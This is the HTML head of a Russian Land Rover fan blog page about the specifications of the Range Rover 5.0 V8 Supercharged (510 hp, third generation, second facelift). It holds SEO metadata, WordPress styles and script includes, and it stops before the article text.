

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html
body_size: 29264
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>Описание и характеристики Range Rover 5.0 V8 Supercharged AT AWD (510 л.с.) 3 поколение [2-й рестайлинг] Внедорожник - Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://landroverblog.ru/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://landroverblog.ru/wp-content/uploads/2019/10/461ffc26ddc9d7247a107001892f0608_45x45.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Описание и характеристики Range Rover 5.0 V8 Supercharged AT AWD (510 л.с.) 3 поколение [2-й рестайлинг] Внедорожник" />
	<link rel="canonical" href="https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Описание и характеристики Range Rover 5.0 V8 Supercharged AT AWD (510 л.с.) 3 поколение [2-й рестайлинг] Внедорожник - Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар" />
	<meta property="og:description" content="Описание и характеристики Range Rover 5.0 V8 Supercharged AT AWD (510 л.с.) 3 поколение [2-й рестайлинг] Внедорожник" />
	<meta property="og:url" content="https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html" />
	<meta property="og:site_name" content="Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар" />
	<meta property="article:published_time" content="2021-12-19T18:14:29+00:00" />
	<meta property="article:modified_time" content="2021-12-19T21:20:38+00:00" />
	<meta property="og:image" content="https://landroverblog.ru/wp-content/uploads/2021/12/i-111.webp" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="810" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html#article","isPartOf":{"@id":"https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html"},"author":{"name":"Admin","@id":"https://landroverblog.ru/#/schema/person/e32defa9249e39185b6c4a3ef800d540"},"headline":"Описание и характеристики Range Rover 5.0 V8 Supercharged AT AWD (510 л.с.) 3 поколение [2-й рестайлинг] Внедорожник","datePublished":"2021-12-19T18:14:29+00:00","dateModified":"2021-12-19T21:20:38+00:00","mainEntityOfPage":{"@id":"https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html"},"wordCount":195,"commentCount":0,"publisher":{"@id":"https://landroverblog.ru/#/schema/person/e32defa9249e39185b6c4a3ef800d540"},"image":{"@id":"https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html#primaryimage"},"thumbnailUrl":"https://landroverblog.ru/wp-content/uploads/2021/12/i-111.webp","articleSection":["Range Rover"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html#respond"]}]},{"@type":"WebPage","@id":"https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html","url":"https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html","name":"Описание и характеристики Range Rover 5.0 V8 Supercharged AT AWD (510 л.с.) 3 поколение [2-й рестайлинг] Внедорожник - Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар","isPartOf":{"@id":"https://landroverblog.ru/#website"},"primaryImageOfPage":{"@id":"https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html#primaryimage"},"image":{"@id":"https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html#primaryimage"},"thumbnailUrl":"https://landroverblog.ru/wp-content/uploads/2021/12/i-111.webp","datePublished":"2021-12-19T18:14:29+00:00","dateModified":"2021-12-19T21:20:38+00:00","description":"Описание и характеристики Range Rover 5.0 V8 Supercharged AT AWD (510 л.с.) 3 поколение [2-й рестайлинг] Внедорожник","breadcrumb":{"@id":"https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html#primaryimage","url":"https://landroverblog.ru/wp-content/uploads/2021/12/i-111.webp","contentUrl":"https://landroverblog.ru/wp-content/uploads/2021/12/i-111.webp","width":1080,"height":810},{"@type":"BreadcrumbList","@id":"https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://landroverblog.ru/"},{"@type":"ListItem","position":2,"name":"Описание и характеристики Range Rover 5.0 V8 Supercharged AT AWD (510 л.с.) 3 поколение [2-й рестайлинг] Внедорожник"}]},{"@type":"WebSite","@id":"https://landroverblog.ru/#website","url":"https://landroverblog.ru/","name":"Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар","description":"Клуб владельцев автомобилей Ленд Рове и Рендж Ровер","publisher":{"@id":"https://landroverblog.ru/#/schema/person/e32defa9249e39185b6c4a3ef800d540"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://landroverblog.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://landroverblog.ru/#/schema/person/e32defa9249e39185b6c4a3ef800d540","name":"Admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://landroverblog.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b03c9e42e0556349edb976a31f5992e1acf66ad43d87d55ae49fdafb16a05fc0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b03c9e42e0556349edb976a31f5992e1acf66ad43d87d55ae49fdafb16a05fc0?s=96&d=mm&r=g","caption":"Admin"},"logo":{"@id":"https://landroverblog.ru/#/schema/person/image/"},"url":"https://landroverblog.ru/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар &raquo; Лента" href="https://landroverblog.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар &raquo; Лента комментариев" href="https://landroverblog.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар &raquo; Лента комментариев к &laquo;Описание и характеристики Range Rover 5.0 V8 Supercharged AT AWD (510 л.с.) 3 поколение [2-й рестайлинг] Внедорожник&raquo;" href="https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://landroverblog.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flandroverblog.ru%2Frange-rover%2Fopisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://landroverblog.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flandroverblog.ru%2Frange-rover%2Fopisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://landroverblog.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://landroverblog.ru/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://landroverblog.ru/wp-content/plugins/td-newsletter/style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://landroverblog.ru/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://landroverblog.ru/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://landroverblog.ru/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://landroverblog.ru/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://landroverblog.ru/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://landroverblog.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://landroverblog.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://landroverblog.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://landroverblog.ru/wp-json/wp/v2/posts/2135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://landroverblog.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://landroverblog.ru/?p=2135' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/landroverblog.ru\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

